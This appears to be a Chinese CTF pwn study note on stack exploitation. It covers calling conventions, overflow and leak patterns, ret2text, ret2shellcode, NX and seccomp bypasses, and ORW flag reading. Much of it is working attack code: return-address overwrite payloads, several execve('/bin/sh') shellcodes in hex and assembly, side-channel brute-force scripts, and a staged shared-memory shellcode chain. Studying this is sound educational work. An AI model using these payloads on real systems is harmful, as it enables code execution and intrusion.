

栈基础



函数调用栈在内存中从高地址向低地址生长,所以栈顶对应内存地址压栈时变小,退栈时变大

- 紧邻 ebp 的【stack frame pointer】保存父进程/函数的 ebp 地址

- 子函数的参数保存在父函数栈帧末尾,返回地址前的 arguments 中

函数调用栈

ebp:存储当前函数状态的基地址

esp:存储函数调用栈的栈顶地址

eip:存储即将执行的程序指令的地址

-

32位栈的三层嵌套调用演示:main -> func1 -> func2

-

arg1,2,3是func1函数的参数,但在main函数栈帧中

-

当局部变量是数组v[2]时,索引低的v[0]靠近rsp,地址更低,索引高的v[1]靠近rbp,地址更高

函数开头及结尾

1

2

3

4

5

6

7

|

push ebp

mov ebp, esp

leave

#等价于 mov esp, ebp 有局部变量的情况

# pop ebp

retn

#等价于 pop eip,实际没有该指令

|

压栈

- 被调用函数参数逆序压入栈内,esp→(arg1, arg2,…,argn)

- 将调用函数进行调用之后的下一条指令地址作为返回地址压入栈内,即调用函数的 eip 信息得以保存

- (call xxx)

- 将当前的ebp的值(调用函数的基地址)压入栈内,将ebp寄存器值更新为当前栈顶的地址,即ebp更新为被调用函数的基地址

- 被调用函数的局部变量压入栈内,只 esp 动

出栈

- 被调用函数局部变量栈内弹出,栈顶esp指向被调用函数的基地址ebp

- 基地址内存储的调用函数的基地址从栈内弹出到ebp寄存器中,调用函数的ebp得以恢复,栈顶esp指向返回地址

传参

-

系统调用syscall参数传递

- x86_32:参数小于等于6个,ebx,ecx,edx,esi,edi,ebp中;大于6个,全部参数放在一块连续内存区域,ebx保存指向该区域的指针,eax存系统调用号

- x86_64:参数小于等于6个,rdi,rsi,rdx,r10,r8,r9;大于6个,全部参数放在一块连续内存区域,rbx保存指向该区域的指针

- 使用

syscall,rax放每个system call函数对应的索引

-

函数function参数传递

- x86_32/x86:从右至左顺序压参数入栈,栈传递参数,eax存放返回值

- x86_64/amd64:参数少于7个时,从左到右:rdi,rsi,rdx,rcx,r8,r9中,大于7个,后面的从“右向左”放入栈中

OOB

Out-of-Bounds,包括数组越界、指针偏移、使用后释放UAF等

写后判断

通过该漏洞可以造成越界写内容,若arg_list在bss段可以借此越界改其他bss段上的变量

1

2

3

4

5

6

7

8

9

10

|

while ( 1 ){

next_args = strtok(0LL, " "); // 获取命令行输入参数遍历

if ( !next_args ) break;

if ( strlen(next_args) > 31 ){return -1;}

i = nargs++;

strcpy(&arg_list[32 * i], next_args); // 漏洞点: 先写入arg_list再判断是否大于10

}

if ( nargs <= 10 ){ return idx;}

else{return -1;}

|

调用越界

- 先任意写入system地址到bss段,尝试越界修改bss段中idx使得偏移调用system函数

arg_list也可尝试任意地址写入'/bin/sh'- 注意有时

p64(0xab)时使用replace(b'\x00', b'')或p64(0x123456781234)[:6]替换防止提前0截断

1

|

((void (__fastcall *)(char *))*(&funcs_list + 3 * idx))(arg_list);

|

地址泄露

read漏洞点

无canary时,下述代码泄露栈地址,构造payload=b'a'*0x30,接收48个a后会泄露出后续栈地址内容

1

2

3

|

char buf[48]; // [rsp+0h] [rbp-30h] BYREF

read(0, buf, 0x40uLL); // 末尾不为0则打印出后续内容

printf("%s", buf);

|

无截断泄露

1

2

3

4

5

|

len = read(0, input, size);

if( *(input+len-1) == '\n') // 最后一个值不传入\n

*(input+len-1)=0;

command_name = strtok(input, " ");

printf("%s", command_name); // 结尾无\0截断可泄露后续栈地址或进程基址或libc[_IO_2_1_stderr_]地址

|

栈溢出逻辑漏洞点

1

|

for(int i=0; i <= len; i++) // 循环i+1次

|

循环完后,使用循环变量造成越界

1

2

3

4

|

for(i=0; i < sizeof(buf); i++) {

...

}

buf[i] = 0; // off by null

|



ret2text

- 退栈过程,返回地址会传给eip,让溢出数据用攻击指令的地址覆盖返回地址

- 攻击指令的地址一般为用户中存在的后门函数地址,即已存在

- (考虑最简单情况canary并未保护,则stack frame pointer和局部变量之间没有canary的随机值)

漏洞点

1

2

|

char buffer[8]; // [esp+8h] [ebp-10h] 距离ebp 16字节, 距离esp 8字节 => 8字节缓冲区

gets(buffer);

|

32位

1

2

3

4

5

6

|

# 覆盖返回地址

payload = b'a'*padding + p32(execve_plt_addr) + p32(ret_addr) + p32(arg1) + p32(arg2) + p32(arg3)

# arg1:/bin/sh_addr

# arg2:argv[] = 0

# arg3:envp[] = 0

# ret_addr可随意填写, 指代execve函数执行后的返回地址

|

有后门函数:覆盖完缓冲区padding字节,覆盖ebp的值4字节,最后覆盖返回地址

1

2

|

payload = b'A' * padding + b'BBBB' + p32(backdoor_addr)

# 后门函数使用elf.symbols['函数名']

|

64位

可能会遇到RSP 16字节对齐问题,可以使用两种方法来达成目的:

- 将后门函数地址+1来跳过

push rbp调整rsp栈帧,前提是后门函数第一个指令为push rbp,指令长度1字节

- 在后门函数地址前加入

ret指令地址调整rsp栈帧



ret2shellcode

无后门函数且栈可执行时,使用ret2shellcode

shellcode汇编

1

2

3

4

5

6

7

8

|

.intel_syntax noprefix

.text

.globl _start

.type _start, @function

_start:

xxx

xxx

|

生成shellcode

1

2

|

gcc -c start.s -o start.o

ld -e _start -z noexecstack start.o -o start

|

可以在 shellcode数据库 寻找适合的shellcode

1

|

xchg edi, eax ; 交换两个寄存器值, 比 mov 机器码短

|

32位

21字节shellcode:

1

2

3

4

5

6

7

8

9

10

|

shellcode = asm("""

push 0x68732f

push 0x6e69622f

mov ebx,esp

xor ecx,ecx

xor edx,edx

push 11

pop eax

int 0x80

""")

|

无\x00截断,21字节

1

|

\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80

|

41字节scanf可读取

1

|

\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh

|

64位

22字节shellcode:

1

2

3

4

5

6

7

8

9

10

11

|

shellcode = asm("""

mov rbx, 0x68732f6e69622f

push rbx

push rsp

pop rdi

xor esi,esi

xor edx,edx

push 0x3b

pop rax

syscall

""")

|

23字节shellcode:

1

2

3

4

5

6

7

8

9

10

11

12

13

|

\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05

shellcode = b"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"

xor esi, esi ; 将寄存器 esi 清零 \x31\xf6

mov rbx, 0x68732f2f6e69622f ; 将字符串 "/bin//sh" 存入寄存器 rbx

push 0x54 ; 将字符串 "/bin//sh" 压入栈中

push 0x53 ; \x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68

push rbx ; 将字符串 "/bin//sh" 压入栈中 \x56\x53\x54

pop rdi ; 将栈顶元素弹出并存入寄存器 rdi \x5f

push 0x3b ; 将系统调用号(sys_execve)压入栈中 \x6a\x3b

pop rax ; 将栈顶元素弹出并存入寄存器 rax \x58

xor edx, edx ; 将寄存器 edx 清零 \x31\xd2

syscall ; 执行系统调用 \x0f\x05

|

无\x00截断且scanf可读,22字节

1

|

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05

|

栈上shellcode

漏洞点

1

2

3

|

char buf; // [esp+0h] [ebp-88h]

read(0, &buf, 0x100u);

((void)buf)(arg1); // 执行shellcode

|



先将shellcode写入栈缓冲区,然后篡改返回地址为手动传入的shellcode所在缓冲区地址

1

2

3

|

payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr) # 填充

# buf_addr即shellcode地址

# \x90: Nop

|

-

由于the NX bits保护措施,栈缓冲区不可执行

-

改为向bss缓冲区(默认可执行)或向堆缓冲区写入shellcode并使用mprotect赋予其可执行权限

-

修改某地址为可执行后可以通过rop构造call rax/rdi中存储的该地址来执行

-

1

|

payload = p64(pop_rax_ret_addr) + p64(rw_memory) + p64(call_rax_addr)

|

1

2

|

mprotect(&GLOBAL_OFFSET_TABLE_, size, 7);

// 将全局偏移表所在的size大小的内存区域的权限设置为可读、可写和可执行

|

mprotect:修改一段指定内存区域的保护属性,绕过NX

1

2

3

4

5

|

#include <unistd.h>

#include <sys/mmap.h>

int mprotect(const void *start, size_t len, int prot); // start开始长度len的内存区保护属性改为prot指定值

// 可用“|”将几个属性合起来使用, 指定内存区间必须包含整个内存页(4K) 成功返回0, 失败返回-1

// PROT_READ:内容可写; PROT_WRITE:内容可读; PROT_EXEC:可执行; PROT_NONE:内容不可访问

|

payload构造时

1

2

|

# start位置通过下列操作对齐

buf_addr & ~0xFFF

|

bss段上shellcode

1

2

3

4

5

|

char s; // [esp+1Ch] [ebp-64h]

gets(&s);

strncpy(buf2, &s, 0x64u); //buf2为未初始化的全局变量,在bss中

//复制字符串,从s指向的地址复制0x64u的字符数到buf2中

|

| return address 0x4 |

|

| previous ebp 0x4 |

ebp |

| s 0x64 |

|

|

esp |

- 而IDA有的时候不可靠,需要依靠gdb动态调试判断真实的buf与ebp之间的距离

- 构造的payload使用gets函数覆盖s,ebp和返回地址,返回地址覆盖为shellcode地址,shellcode由strncpy函数从s中复制到bss段中的buf2中;于是返回地址覆盖为buf2中shellcode地址。



- 输入同样的exp后执行失败,由于高版本linux中程序bss段不再默认可执行导致出错,查看方法:

- gdb中vmmap找到对应的bss段,buf2地址为0x804a080,不可执行

由于服务器一定开启了ASLR,所以返回地址并不一定得覆盖为shellcode地址,因为不能确定所以需要使用【Nop滑梯】

shellcode技巧

① 当前方执行完read函数就执行shellcode,且此时输入极少

1

2

3

4

5

6

7

8

|

read(0, (void *)0x20240000, 0xDuLL);

mov edx, 0Dh ; nbytes

mov esi, 20240000h ; buf

mov edi, 0 ; fd

call _read

MEMORY[0xdead]();

... // esi和edi未被改变

call rdx

|

可以输入以下绕过:

1

2

3

4

|

bypass = asm("""

mov rdx, 0x1000

syscall ; 再次read系统调用再送入一次shellcode执行

""")

|

② 可见字符Shellcode

1

|

if ( buf[i] <= 31 || buf[i] == 127 ) // 仅允许输入可见字符的Shellcode

|

使用工具AE64

1

2

3

4

5

6

7

8

9

10

11

|

from ae64 import AE64

s = shellcraft # 使用ORW

shellcode = s.open('./flag')

shellcode += s.read(3,0x20240000,30)

shellcode += s.write(1,0x20240000,30)

ss = AE64().encode(asm(shellcode),'rdx',0,'fast')

# arg: shellcode, 寄存器: call rdx, 偏移, 策略:fast or small

print(ss)

|

1

2

3

4

5

6

|

// 测试

int main(){

char shellcode[]="visible_shellcode";

void(*run)()=(void(*)())shellcode; //run函数指针,无参无返回值; 将shellcode转换为函数指针

run();

}

|

③ 侧信道攻击

- 传入极少字节shellcode,已知rdi寄存器存放泄露内容flag或已通过open与read读到rdi或rsp中

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

|

flag = b''

i = 0

j = string.printable

while True:

for k in j:

try:

io = process("./elf")

payload = f"""

xor byte ptr [rdi+{i}], {j}

jz $

"""

shellcode = asm(payload) # 6字节

io.send(shellcode)

io.recv(timeout=1) # 若猜测正确程序卡死

print(f"idx: {i}, try: {j}--yes")

flag+=str(chr(j))

print(flag)

io.close()

break

except EOFError:

io.close() # 猜测错误则EOF跳出

continue

|

seccomp设置关闭了输出流,或白名单形式禁用了输出系统调用

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

|

def check(i, c):

shellcode = asm("""

mov dl, [rsp + {}] # 字节爆破, flag已读到rsp中,即栈顶

cmp dl, {}

jbe $ # 小于等于跳转

""".format(i, c))

p.send(shellcode)

try:

p.recv(timeout=1) # 未结束无输出超时不触发异常

p.kill()

return True

except KeyboardInterrupt:

exit(0)

except:

p.close() # 若进程已结束触发异常

return False

i = 0

flag = ''

while True:

l = 0x20

r = 0x7f

while l < r:

m = (l + r) // 2 # 二分查找

if check(i, m): # flag <= m

r = m

else: # m <= flag

l = m + 1

flag += chr(l)

log.info(flag)

i += 1

|

④ 编译绕过

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

# 禁用: [A-Za-z],"#","*","[","]","/","="; "{"和"}"数量各为1

# 可包含: "_() {"

src_path = "test.c"

with open(src_path, "w") as file:

file.write(input_code)

# kali中成功编译

returncode = subprocess.call(["gcc", "-B/usr/bin", "-Wl,--entry=_" ,"-nostartfiles", "-w", "-O0", "-o", "test", src_path], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)

# -B/usr/bin 查找可执行文件、库和头文件的路径

# -Wl,--entry=_ 传递给链接器, 入口从_开始

# -nostartfiles 不运行标准初始化操作, 用于编写内核或固件等系统软件

# -w不显示警告信息 -O0不进行任何优化

compiled_path = os.path.join(os.getcwd(), "test")

subprocess.run([compiled_path])

|

实际调试发现gcc -nostartfiles -o test source.c即可达成效果,构造payload

1

2

|

_() {(&_ + 41)(1852400175,0,0,6845231);_(19701566652744);_(81265623368);_(81258304599);_(5561986562150);}

// &_: 函数的地址

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

|

_() {

// <_> push rbp

// <_+1> mov rbp, rsp

(&_ + 41)(1852400175,0,0,6845231); // 将/bin/sh分别装入rdi和rcx

// <_+4> lea r8, [rip + 1eh] 0x1e+11=41

// <_+11> mov ecx, 68732fh ;"/sh"

// <_+16> mov edx, 0

// <_+21> mov esi, 0

// <_+26> mov edi, 6e69622fh;"/bin"

// <_+31> mov eax, 0

// <_+36> call r8

_(19701566652744); // 0x11eb20e1c148

// <_+41> shl rcx, 20h rcx:0x68732f00000000 48 c1 e1 20

// <_+45> jmp $+19; _+64 eb 11

_(81265623368); // 0x12ebcf0148

// <_+64> add rdi, rcx rdi:0x68732f6e69622f '/bin/sh' 48 01 cf

// <_+67> jmp $+20; _+87 eb 12

_(81258304599); // 0x12eb5f5457

// <_+87> push rdi 将/bin/sh推入栈顶 57

// <_+88> push rsp 将栈顶地址(/bin/sh地址)推入栈顶 54

// <_+89> pop rdi rdi存/bin/sh地址 5f

// <_+90> jmp $+20; _+110 eb 12

_(5561986562150); // 0x50f003bb866

// <_+110> mov ax, 3bh 66 b8 3b 00

// <_+114> syscall 0f 05

}

|

⑤ shmget, shmat

共享内存相关系统调用

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

|

/*

创建共享内存

size: 大小四舍五入到PAGE_SIZE的倍数

shmflg: 权限标志 设置777

ret: 返回共享内存的标识

*/

int shmget(key_t key, size_t size, int shmflg);

/*

共享内存创建无法被任何进程访问,shmat用来启动对该共享内存的访问,将其连接到当前进程地址空间

shm_id: shmget返回的标识

shm_addr: 指定当前进程中地址位置,空标识系统选择

shmflg: 标志位,可执行位SHM_EXEC:0x8000, #include <sys/shm.h>输出获取其值

ret: 成功返回指向共享内存指针,失败返回-1

*/

void *shmat(int shm_id, const void *shm_addr, int shmflg);

|

- 清除了所有寄存器包括fs/gs,常用寄存器均为垃圾数据,shellcode限制长度

- seccomp禁用

mmap/mprotect/brk/execve/execveat,使用共享内存syscall可以分多段利用

- 需要保证shm_id正确对应新申请出的共享内存,初始从0开始,可通过

ipcs -m查看

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

|

# size:15

shell1 = asm(\

"""

shl eax, 28 ; 清空eax

jo $-0x30 ; 返回前段代码执行一系列操作将其余寄存器置0(省略)

mov al, 0x1d /* shmget */

inc esi

mov dx, 0777

syscall

""")

# size:15

shell2 = asm(\

"""

shl eax, 28

jo $-0x30

mov dh, 0x80 ; SHM_EXEC

mov al, 0x1e /* shmat */

syscall

xchg rsi, rax /* SYS_read 交换rsi和rax的值*/

syscall

""")

# size:13

shell3 = asm(\

"""

shl eax, 28

jo $-0x30

mov dh, 0x80

mov al, 0x1e /* shmat */

syscall

jmp rax ; 进入shell_main执行

"""

)

# orw

shell_main = asm(\

f"""

lea rsp, [rip + 0x800]

mov r8, rsp

add r8, 0x200

{shellcraft.open("/flag", 0)}

{shellcraft.read("rax", "r8", 0x100)}

{shellcraft.write(1, "r8", 0x100)}

""")

send(shell1)

send(shell2)

send(shell_main)

send(shell3)

|

orw bypass

Open syscall shellcode

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

|

# open调用 21字节 ret会进入0x67616c66出错

context(arch="amd64")

shellcode = asm("""

mov rdi, 0x67616c66 /* 'flag'*/

push rdi

mov rdi, rsp

xor esi, esi /* O_RDONLY = 0 */

mov eax, 0x2

syscall

ret

""")

# open调用 21字节 ret 会返回源程序

shellcode2 = asm("""

lea rdi, [rip+flag]

xor esi, esi /* O_RDONLY = 0 */

mov eax, 0x2 /* open syscall */

syscall

ret /* 为了返回源程序 */

flag: .ascii "flag"

""") # 使用该情况要注意shellcode前后影响因素,flag后加入b'\x00'及前方加入b'\x90'(nop)

|

ORW

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

|

addr = 0xdead

flag_addr = addr + 0x100 # flag硬写入内存中

shellcode = f"""

mov rax, 2

mov rdi, {flag_addr}

mov rsi, 0

syscall

xor rax, rax

mov rdi, 3

mov rsi, {flag_addr}

mov rdx, 0x40

syscall

mov rax, 1

mov rdi, 1

syscall

"""

pay = b'\x90'*0x10 + asm(shellcode) # 第二次读需要重新覆盖前面0x10地址

payload = pay.ljust(0x100, b'\x90') + b'/flag\x00\x00\x00'

# 可能需要gdb微调在前后加\x00或\x90使刚好对应地址读取flag而不是flagxx

|

通过ROP使用orw读flag操作

1

2

3

4

5

|

read(0,free_hook,4) //需要输入flag,替代free_hook地址

//栈:pop_rdi_ret 0 pop_rsi_ret free_hook_addr pop_rdx_ret 4 read_addr

open(free_hook,0) //打开flag

read(3,free_hook,100) //读flag

puts(free_hook) //输出flag

|

读flag到某个地方

libc.['environ'],是libc存储的栈地址libc的bss段,将libc放入IDA中查看即可__free_hook ,__free_hook是全局变量,可直接被修改

其余绕过

① 禁用 SYS_open ,用 SYS_openat 代替

1

2

3

4

5

6

|

/*

# define __NR_openat 257 rax

# define AT_FDCWD -100 rdi

# define O_RDONLY 00 rdx

*/

int fd = syscall(__NR_openat, AT_FDCWD, "flag", O_RDONLY);

|

libc中的open函数底层实现调用的是openat系统调用

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

/* Open FILE with access OFLAG. If O_CREAT or O_TMPFILE is in OFLAG,

a third argument is the file protection. */

int __libc_open64(const char *file, int oflag, ...) {

int mode = 0;

if (__OPEN_NEEDS_MODE(oflag)) {

va_list arg;

va_start(arg, oflag);

mode = va_arg(arg, int);

va_end(arg);

}

return SYSCALL_CANCEL(openat, AT_FDCWD, file, oflag | EXTRA_OPEN_FLAGS, mode);

}

|

② strlen获取shellcode长度,可采取\x00开头的指令截断绕过长度判断

-

1

2

3

4

5

6

7

|

00 40 00 add BYTE PTR [rax+0x0], al

00 41 00 add BYTE PTR [rcx+0x0], al

00 42 00 add BYTE PTR [rdx+0x0], al

00 43 00 add BYTE PTR [rbx+0x0], al

00 45 00 add BYTE PTR [rbp+0x0], al

00 46 00 add BYTE PTR [rsi+0x0], al

00 47 00 add BYTE PTR [rdi+0x0], al

|

③ 4字节系统调用号绕过

当所有可利用系统调用号被禁了,但由于无判断sys_number >= 0x40000000的情况,因此可以通过0x40000000|sys_number来绕过,sys_number为64位的系统调用号

④ 沙箱缺少对架构的判断

- 白名单只允许

read, write, brk, mprotect, fstat函数,64位下fstat调用号与32位下open调用号相同

- 可以切换到32位下调用

